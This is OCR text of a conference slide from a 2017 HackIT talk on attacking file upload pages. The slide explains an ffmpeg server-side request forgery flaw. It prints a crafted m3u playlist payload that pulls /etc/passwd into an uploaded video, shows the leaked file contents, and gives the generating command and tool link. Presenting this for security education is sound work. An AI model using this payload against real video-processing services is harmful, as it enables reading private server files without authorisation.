 15 Technique to Exploit File Upload Pages - Ebrahim Hegazy, HackIT-2017
HACKIT
2017
Ebrahim Hegazy. 15 Technique to Exploit File Upload Pages
Scenario 7
Allowing video uploads?
Due to a SSRF vulnerability in ffmpeg library, it is possible to create a video file that when uploaded to any
application that supports video files (i.e Youtube, vk, Flicker etc) you will be able to read files from that
server when you try to watch the video!
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:1
#EXTINF:1.0,
data:<format-header>
#EXTINF:1.0,
file:///etc/passwd
#EXTINF:1.0,
data:<format-footer>
#EXT-X-ENDLIST
root:x:0:0:root:/root:/bi
n/bash bin:x:1:1:bin:/bin:/sbin/
nologin daemon:x:2:2:daemon
:/sbin:/sbin/nologin adm:x:3:4:a
dm:/var/adm: /sbin/nologin l
p:x:4:7:lp:/var/spool/lpd:/sbin/
nologin man:
0:00 / 0:40
read etc passwd
E
Emil Lerner
Subscribe 0
23 views
Add to Share More
0 0
Command: ffmpeg -i video.avi{m3u} video.mp4 - https://github.com/neex/ffmpeg-avi-m3u-xbin/
HackIT
Ukraine, Kharkiv - September 23, 2017
12:53 / 27:06
CC
HD